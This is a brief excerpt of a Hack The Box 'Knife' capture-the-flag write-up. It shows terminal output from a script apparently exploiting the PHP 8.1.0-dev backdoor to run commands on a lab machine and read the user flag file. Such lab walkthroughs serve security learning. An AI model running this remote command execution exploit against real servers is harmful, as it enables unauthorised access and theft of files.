 ┌──(root💀hidd3nwiki)-[/home/hidd3nwiki/Documents/HackTheBox/Knife]
└─# python php_8.1.0-dev.py -u http://10.129.113.27 -c "ls -al /home/james/user.txt"
[+] Results:
-r-------- 1 james james 33 May 25 09:57 /home/james/user.txt
┌──(root💀hidd3nwiki)-[/home/hidd3nwiki/Documents/HackTheBox/Knife]
└─# python php_8.1.0-dev.py -u http://10.129.113.27 -c "cat /home/james/user.txt"
[+] Results:
6fc
┌──(root💀hidd3nwiki)-[/home/hidd3nwiki/Documents/HackTheBox/Knife]
└─#